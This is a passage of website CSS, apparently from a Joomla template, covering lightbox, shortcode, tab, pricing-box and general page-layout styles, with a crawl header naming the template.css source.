  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  overflow: hidden;
  width: 55px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  margin: 2px 4px;
  white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  margin: 0 0 0 5px;
  padding: 0;
  position: relative;
  white-space: nowrap;
}
.pp_gallery ul a {
  border: 1px rgba(0,0,0,0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  display: block;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-indent: -10000px;
  top: 0;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  margin: -12px 0 0 -12px;
  position: absolute;
  top: 50%;
  width: 24px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 145%;
  margin: 0 0 5px 15px;
  z-index: 9999;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #fff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #fff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
div.light_rounded .pp_top .pp_middle,
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right,
div.light_rounded .pp_bottom .pp_middle,
div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content,
div.facebook .pp_content {
  background: #fff;
}
div.light_rounded .pp_description,
div.light_square .pp_description {
  margin-right: 85px;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next,
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next,
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next,
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
  margin-top: 12px !important;
}
div.light_rounded .pp_arrow_previous.disabled,
div.dark_rounded .pp_arrow_previous.disabled,
div.dark_square .pp_arrow_previous.disabled,
div.light_square .pp_arrow_previous.disabled {
  background-position: 0 -87px;
  cursor: default;
}
div.light_rounded .pp_arrow_next.disabled,
div.dark_rounded .pp_arrow_next.disabled,
div.dark_square .pp_arrow_next.disabled,
div.light_square .pp_arrow_next.disabled {
  background-position: -22px -87px;
  cursor: default;
}
div.light_rounded .pp_loaderIcon,
div.light_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
div.dark_rounded .pp_top .pp_middle,
div.dark_rounded .pp_content,
div.dark_rounded .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
div.dark_rounded .currentTextHolder,
div.dark_square .currentTextHolder {
  color: #c4c4c4;
}
div.dark_rounded #pp_full_res .pp_inline,
div.dark_square #pp_full_res .pp_inline {
  color: #fff;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
.zt-image-frame {
  box-shadow: 0 0 4px 1px #ECECEC;
  background-color: #F0F0F0;
  border: 1px solid #FFFFFF;
  display: inline-block;
  padding: 4px;
  margin: 0 30px 20px;
}
div.shortcode-list ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}
div.shortcode-list li {
  padding: 2px 0px 2px 25px;
  border: 0px;
}
div.shortcode-list-arrow li {
  background: url('../images/list/arrow.png') no-repeat;
}
div.shortcode-list-arrow2 li {
  background: url('../images/list/arrow2.png') no-repeat;
}
div.shortcode-list-arrow3 li {
  background: url('../images/list/arrow3.png') no-repeat;
}
div.shortcode-list-bullet li {
  background: url('../images/list/bullet.png') no-repeat;
}
div.shortcode-list-bullet2 li {
  background: url('../images/list/bullet2.png') no-repeat;
}
div.shortcode-list-bullet3 li {
  background: url('../images/list/bullet3.png') no-repeat;
}
div.shortcode-list-check li {
  background: url('../images/list/check.png') no-repeat;
}
div.shortcode-list-check2 li {
  background: url('../images/list/check2.png') no-repeat;
}
div.shortcode-list-check3 li {
  background: url('../images/list/check3.png') no-repeat;
}
div.shortcode-list-delete li {
  background: url('../images/list/delete.png') no-repeat;
}
div.shortcode-list-delete2 li {
  background: url('../images/list/delete2.png') no-repeat;
}
div.shortcode-list-delete3 li {
  background: url('../images/list/delete3.png') no-repeat;
}
div.message-box-wrapper {
  border: 1px solid;
  padding: 20px;
  margin-bottom: 20px;
}
div.message-box-head {
  margin-top: 2px;
  width: 100%;
  clear: both;
}
div.message-box-title {
  font-weight: bold;
  font-size: 120%;
  width: 95%;
}
div.message-box-close {
  float: right;
  width: 5%;
  margin: -20px -45px 0 0;
}
div.message-box-content {
  margin-top: 12px;
}
div.message-box-wrapper.red {
  background-color: #ffdcdd;
  border-color: #e9b9bb;
  color: #713a3c;
}
div.message-box-wrapper.red
.message-box-title {
  color: #8d4345;
}
div.message-box-wrapper.yellow {
  background-color: #ffffe0;
  border-color: #e1db8b;
  color: #4d4d39;
}
div.message-box-wrapper.yellow
.message-box-title {
  color: #737357;
}
div.message-box-wrapper.blue {
  background-color: #c2e1ee;
  border-color: #8ec3d9;
  color: #3d5058;
}
div.message-box-wrapper.blue
.message-box-title {
  color: #475d66;
}
div.message-box-wrapper.green {
  background-color: #e1ffd9;
  border-color: #badeb1;
  color: #435b3d;
}
div.message-box-wrapper.green .message-box-title {
  color: #526d4b;
}
div.shortcode-social {
  float: left;
  opacity: 0.5;
  margin-right: 12px;
}
div.shortcode-social:hover {
  opacity: 1;
}
ul.tabs {
  display: block;
  margin: 0;
  padding: 0;
  height: 40px;
  list-style: none;
}
ul.tabs li {
  display: block;
  width: auto;
  height: 40px;
  padding: 0;
  float: left;
  margin: 0 10px 0;
  cursor: pointer;
}
ul.tabs li a {
  display: block;
  text-decoration: none;
  width: auto;
  height: 39px;
  padding: 0px 20px;
  line-height: 39px;
  border: 1px solid #edecec;
  margin: 0;
  background: #f8f8f8;
  color: #727272;
  font-size: 110%;
  text-transform: uppercase;
}
ul.tabs li a.active {
  background: #ffffff !important;
  height: 40px;
  position: relative;
  margin: 0;
  color: #0E74BC;
  border-width: 1px 1px 0 1px;
  border-bottom: 1px solid #fff ff !important;
}
ul.tabs-content {
  margin: 0 0 20px;
  padding: 20px;
  display: block;
  list-style: none;
  border: 1px solid #edecec;
  background: #ffffff;
}
ul.tabs-content > li {
  display: none;
  background: 0;
  padding: 0;
}
ul.tabs-content > li.active {
  display: block;
}
ul.tabs:before,
ul.tabs:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
ul.tabs:after {
  clear: both;
}
ul.tabs {
  zoom: 1;
}
h3.testimonial-header-title {
  font-size: 150%;
  margin-bottom: 25px;
  margin-left: 10px;
}
div.testimonial-no-header {
  padding-top: 47px;
}
div.testimonial-icon {
  background: url("../images/quotes-18px.png") repeat scroll 0 0 transparent;
  width: 18px;
  height: 18px;
  float: left;
  margin-top: 2px;
  margin-right: 15px;
  margin-left: 1px;
}
div.testimonial-author {
  margin-top: 20px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  margin-right: 3px;
  font-weight: bold;
  font-size: 110%;
  text-align: right;
  border-bottom: 1px solid #cecece;
}
.testimonial-author-name {
  color: #494949 !important;
}
.testimonial-author-position {
  color: #8D8D8D !important;
}
h3.toggle-box-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-toggle-box {
  margin-left: 0px;
}
ul.zt-toggle-box li {
  background: none repeat scroll 0 center transparent;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 10px;
  padding: 0 0 10px;
}
h3.toggle-box-head {
  cursor: pointer;
  font-size: 140%;
  line-height: 25px;
  padding: 0;
}
div.toggle-box-content {
  padding: 10px 0px 10px 37px;
  overflow: hidden;
}
span.toggle-box-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
}
div.toggle-box-head p {
  margin-bottom: 0;
}
h3.toggle-box-head span.accordion-head-image.active,
h3.toggle-box-head span.toggle-box-head-image.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
span.accordion-head-image,
span.toggle-box-head-image {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
div.divider {
  border-bottom: 1px solid #ECECEC;
}
div.divider {
  margin-top: 8px;
  position: relative;
}
div.scroll-top {
  cursor: pointer;
  font-size: 90%;
  position: absolute;
  right: 2px;
  top: -19px;
}
.scroll-top {
  color: #7C7C7C !important;
}
.pricing_box {
  float: left;
  text-align: center;
  padding: 0 0 10px 0;
  border: 1px solid #ccc;
  background: #fff;
  font-family: inherit;
  margin: 20px 0;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
}
.pricing_box .header {
  border-bottom: 1px solid #ccc;
  margin: 0 0 20px 0;
  font-weight: bold;
}
.pricing_box a.button {
  cursor: pointer;
  display: inline-block;
  font-weight: normal;
  margin-right: 5px;
  outline: medium none;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 0 1px rgba(0,0,0,0.7);
  padding: 0.3em 2em;
  font-size: 95%;
  border: 1px solid #E73D26;
  font-family: inherit;
  background: url("../images/btn_bg.png") repeat-x scroll center top #E73D26 !important;
  color: #FFFFFF !important;
  line-height: 2;
}
.pricing_box .header {
  width: 100%;
  height: 42px;
  text-align: center;
  background: #f9f9f9;
}
.pricing_box .header span {
  position: relative;
  top: 10px;
  padding-bottom: 7px;
  font-size: 14px;
}
.pricing_box.large .header span {
  top: 15px;
  font-size: 14px;
}
.pricing_box h2 {
  font-size: 44px;
  padding-top: 5px;
}
.pricing_box ul {
  margin: 10px 10% 25px 20%;
  text-align: left;
  margin: auto;
  margin-top: 10px;
  margin-bottom: 35px;
  width: 85%;
  list-style: none;
}
.pricing_box ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px 0 10px 0;
  text-align: center;
  background: 0;
}
.pricing_box.featured {
  margin-top: -0.5%;
  padding-bottom: 40px;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box:hover {
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box.large .header {
  height: 51px;
  background: #323232;
  color: #fff;
}
.pricing_wrap_3 .pricing_box {
  width: 32.5%;
}
.pricing_wrap_4 .pricing_box {
  width: 24.5%;
  font-size: 1em;
}
.pricing_box.four h2 {
  font-size: 3em;
}
.pricing_box.five {
  width: 19.5%;
  font-size: 0.9em;
}
.pricing_box.five h2 {
  font-size: 1.9em;
}
.pricing_box.five.large {
  margin-top: -2.5%;
}
.pricing_box.five .header span {
  font-size: 1.3em;
  top: 11px;
}
.pricing_box.five.large .header span {
  font-size: 1.5em;
  top: 13px;
}
.shortcode-clear {
  width: 100%;
  clear: both;
}
#editor-xtd-buttons {
  -moz-border-bottom-colors: none;
  -moz-border-image: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: none repeat scroll 0 0 #F0F0EE;
  border-style: none solid solid;
  border-width: 0 1px 1px;
  border-color: #CCCCCC;
  height: 50px;
  margin: 0px;
  padding: 4px;
}
.button2-left {
  background: url("../images/j_button2_left.png") no-repeat scroll 0 0 transparent !important;
}
ol.linenums {
  list-style: decimal outside none;
}
#editor-xtd-buttons div.button2-left {
  margin: 0 5px 5px 0 !important;
}
.button2-left .bsc-accordion {
  background: url(../images/accordion.png) 100% 0 no-repeat;
}
.button2-left .bsc-blockquote {
  background: url(../images/blockquote.png) 100% 0 no-repeat;
}
.button2-left .bsc-buttons {
  background: url(../images/buttons.png) 100% 0 no-repeat;
}
.button2-left .bsc-column {
  background: url(../images/column.png) 100% 0 no-repeat;
}
.button2-left .bsc-dropcap {
  background: url(../images/dropcap.png) 100% 0 no-repeat;
}
.button2-left .bsc-gallery {
  background: url(../images/gallery.png) 100% 0 no-repeat;
}
.button2-left .bsc-message {
  background: url(../images/message.png) 100% 0 no-repeat;
}
.button2-left .bsc-social {
  background: url(../images/social.png) 100% 0 no-repeat;
}
.button2-left .bsc-tabs {
  background: url(../images/tabs.png) 100% 0 no-repeat;
}
.button2-left .bsc-testimonial {
  background: url(../images/testimonial.png) 100% 0 no-repeat;
}
.button2-left .bsc-toggle {
  background: url(../images/toggle.png) 100% 0 no-repeat;
}
.button2-left .bsc-vimeo {
  background: url(../images/vimeo.png) 100% 0 no-repeat;
}
.button2-left .bsc-youtube {
  background: url(../images/youtube.png) 100% 0 no-repeat;
}
.button2-left .bsc-divider {
  background: url(../images/divider.png) 100% 0 no-repeat;
}
.button2-left .bsc-spacer {
  background: url(../images/spacer.png) 100% 0 no-repeat;
}
.button2-left .bsc-googlemap {
  background: url(../images/google_map.png) 100% 0 no-repeat;
}
.button2-left .bsc-highlighter {
  background: url(../images/highlighter.png) 100% 0 no-repeat;
}
.button2-left .bsc-lightbox {
  background: url(../images/lightbox.png) 100% 0 no-repeat;
}
.button2-left .bsc-list {
  background: url(../images/list.png) 100% 0 no-repeat;
}
.button2-left .bsc-pricing {
  background: url(../images/pricing.png) 100% 0 no-repeat;
}
.pln {
  color: #000;
}
@media screen {
  .str {
    color: #080;
  }
  .kwd {
    color: #008;
  }
  .com {
    color: #800;
  }
  .typ {
    color: #606;
  }
  .lit {
    color: #066;
  }
  .pun,
  .opn,
  .clo {
    color: #660;
  }
  .tag {
    color: #008;
  }
  .atn {
    color: #606;
  }
  .atv {
    color: #080;
  }
  .dec,
  .var {
    color: #606;
  }
  .fun {
    color: red;
  }
}
@media print,projection {
  .str {
    color: #060;
  }
  .kwd {
    color: #006;
    font-weight: bold;
  }
  .com {
    color: #600;
    font-style: italic;
  }
  .typ {
    color: #404;
    font-weight: bold;
  }
  .lit {
    color: #044;
  }
  .pun,
  .opn,
  .clo {
    color: #440;
  }
  .tag {
    color: #006;
    font-weight: bold;
  }
  .atn {
    color: #404;
  }
  .atv {
    color: #060;
  }
}
pre.prettyprint {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0 0 0 0;
  padding: 2px;
  clear: both;
}
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}
ol.linenums  li {
  margin: 0 0 0 40px;
}
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}
div.zo2-gmap img {
  max-width: inherit !important;
}
.floating .zo2-social-box .zo2-social-inner {
  padding: 2px;
  text-align: center;
}
.socialbox-right {
  float: right;
  margin-left: 5px;
}
[class^="socialbox-"],
[class*="socialbox-"] {
  width: auto;
  height: auto;
}
.socialbox-left {
  float: left;
  margin-left: -87px;
}
.horizontal .zo2-social-box {
  display: inline-block;
  margin: 4px;
}
.style-switcher {
  -moz-box-sizing: content-box;
  background: #738E96;
  box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
  display: block;
  float: left;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: -230px;
  line-height: 30px;
  margin-bottom: 0;
  position: fixed;
  top: 80px;
  width: 230px;
  z-index: 9999;
}
.style-switcher .switch-container {
  background-color: #fff;
  height: auto;
  width: 230px;
  padding: 7px 15px;
}
.style-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.style-switcher ul.options {
  border-bottom: 1px solid #ccc;
  height: auto;
  margin-bottom: 15px;
  overflow: hidden;
  padding: 0 15px 10px;
}
.style-switcher ul.options li {
  display: inline;
  float: left;
  margin-bottom: 0;
  text-align: center;
}
.style-switcher ul.options.layout-select {
  width: auto;
}
.style-switcher ul.options.layout-select li:first-child {
  margin-right: 10px;
}
.style-switcher ul.options.layout-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.layout-select li a {
  color: #FFFFFF;
  display: block;
  padding: 4px;
  text-decoration: none;
}
.style-switcher ul.options.layout-select li a img {
  width: auto;
  height: 50px;
}
.style-switcher ul.options.color-select li,
.style-switcher ul.options.background-select li {
  padding: 2px;
  width: 27px;
  margin: 4px;
  border: solid #808080 1px;
}
.style-switcher ul.options.color-select li.selected,
.style-switcher ul.options.background-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.color-select li a,
.style-switcher ul.options.background-select li a {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher ul.options.color-select li img,
.style-switcher ul.options.background-select li img {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher h5 {
  display: inline-block;
  font-size: 12px;
  color: #000000;
}
.style-switcher h4 {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  font-size: 14px;
  font-weight: bold;
  float: left;
  height: auto;
  line-height: 30px;
  margin: 0 -40px 15px 0;
  padding: 7px 10px;
  position: relative;
  text-align: left;
  text-transform: uppercase;
  width: 270px;
  display: inline-block;
  color: #000000;
}
.style-switcher h4 .style-switcher-icon {
  float: right;
  font-size: 26px;
  text-align: right;
  text-decoration: none;
  display: block;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/template.css
body_size: 12244
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.form-horizontal .control-label {
  text-align: left !important;
}
.element-invisible {
  display: none;
}
input[type="submit"],
input[type="button"],
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  text-shadow: none;
  color: #7d7d7d;
  min-height: 30px;
  box-shadow: none;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 4px 6px;
}
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="button"]:hover,
input[type="button"]:focus,
textarea:hover,
textarea:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
.uneditable-input:hover,
.uneditable-input:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
}
.registration .form-actions .btn,
.login .well .btn {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: none;
  text-transform: capitalize;
  padding: 0 15px;
  height: 32px;
  line-height: 32px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.registration .form-actions .btn:hover,
.login .well .btn:hover {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
}
dt,
dd {
  color: #858585;
  margin: 0 15px 0 0;
}
legend {
  font-weight: 300;
  padding-bottom: 15px;
}
.dropdown-menu {
  border: 1px solid #e2e2e2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.1);
}
.item-page .full-item {
  max-width: 100%;
  display: block;
}
dt.article-info-term {
  display: none;
}
dl.article-info-bottom,
dl.article-info-top {
  margin-bottom: 15px;
  width: 100%;
  display: block;
  overflow: hidden;
  font-size: 11px;
}
dl.article-info-top dd {
  float: left;
}
dl.article-info-bottom dd {
  float: left;
  margin: 0 10px 0 0;
}
dd span.icon-eye-open,
dd span.icon-time {
  position: relative;
  margin-top: -1px;
  opacity: 0.8;
}
ul.list-striped {
  list-style: none;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-none img,
.item-image img,
.img-fulltext-right img,
.img-fulltext-left img,
.img_caption img {
  max-width: 100%;
  overflow: hidden;
  max-width: auto;
}
.ie8 .img-intro-left img,
.ie8 .img-intro-right img,
.ie8 .img-intro-none img,
.ie8 .item-image img,
.ie8 .img-fulltext-right img,
.ie8 .img-fulltext-left img
.ie8 .img-wrapper,
.ie8 .img_caption img {
  max-width: auto !important;
  width: 100%;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  display: inline-block;
}
.item-page .img-wrapper {
  margin-top: 6px;
}
.img-intro-none .img-wrapper,
.pull-none.item-image .img-wrapper {
  background: none;
}
.img_caption.left,
.img-intro-left {
  float: left;
  margin: 20px 0;
}
.img_caption.right,
.img-intro-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none,
.img-fulltext-none,
.pull-none.item-image,
.img_caption.none {
  float: none;
}
div.img_caption {
  position: relative;
  width: 100%;
  height: 100%;
}
p.img_caption {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #000;
  color: #ffffff;
  font-size: 12px;
  padding: 5px 10px;
  margin: 0;
  z-index: 15;
}
.img-intro-left,
.img-intro-right,
.img-intro-none,
.img-fulltext-left,
.img-fulltext-right,
.item-image,
.img_caption {
  max-width: 100%;
  display: block;
}
.image-backdrop {
  display: block;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.img-wrapper a:hover .image-backdrop {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.img-intro-btn {
  display: block;
  visibility: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  left: 45%;
  width: 40px;
  height: 40px;
  z-index: 5;
  background-color: #000000;
  background-repeat: no-repeat;
  background-position: 70% 50%;
}
.img-wrapper a:hover .img-intro-btn {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -20px;
}
.items-row {
  margin-bottom: 30px;
}
.blog .cat-children h3 {
  font-size: 24px;
}
.blog .cat-children h3.page-header {
  padding: 6px 0;
  margin: 0;
  font-size: 12px;
  font-family: Helvetica, Arial, Serif;
}
.homepage h2.item-title {
  text-align: center;
  color: #525252;
  font-size: 32px;
}
.readmore {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-transform: capitalize;
  padding: 10px 15px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.readmore:hover,
.readmore:active,
.readmore:focus {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.items-more .nav-tabs {
  border-top: 1px solid #e2e2e2;
  padding-top: 12px;
}
.items-more .nav-tabs.nav-stacked li a {
  padding: 3px 0;
  border: 0;
}
.items-more .nav-tabs.nav-stacked li a:hover {
  background: #f8f8f8;
}
.items-leading >div {
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.homepage .items-leading>div {
  border: none;
}
.page-header {
  border-bottom: none;
  padding-bottom: 20px;
  margin: 0;
}
.page-header a {
  color: #858585;
}
.page-header a:hover,
.page-header a:active,
.page-header a:focus {
  color: #7FBE54;
}
.dropdown-toggle {
  color: #858585;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #7FBE54;
}
.page-title,
.page-header h1 {
  line-height: 1;
}
.page-subheader {
  border-bottom: 1px solid #ddd;
  margin: 0 0 20px;
  *zoom: 1;
}
.page-subheader::before,
.page-subheader::after {
  display: table;
  content: "";
  line-height: 0;
}
.page-subheader::after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
  line-height: 1;
}
.article-info {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.article-info .article-info-inner {
  float: left;
  width: 90%;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
}
.article-info span {
  font-weight: bold;
}
.blog .article-info {
  margin: 0;
  width: 90%;
}
.blog .icons .btn {
  padding: 0;
}
.icon-edit,
.icon-print,
.icon-envelope {
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.icon-edit:before {
  content: "\f044";
}
.icon-print:before {
  content: "\f02f";
}
.icon-envelope:before {
  content: "\f0e0";
}
.blog .icon-calendar,
.blog .icon-eye-open {
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.blog .icon-calendar:before {
  content: "\f073";
}
.blog .icon-eye-open:before {
  content: "\f06e";
}
ul,
ol {
  padding: 0;
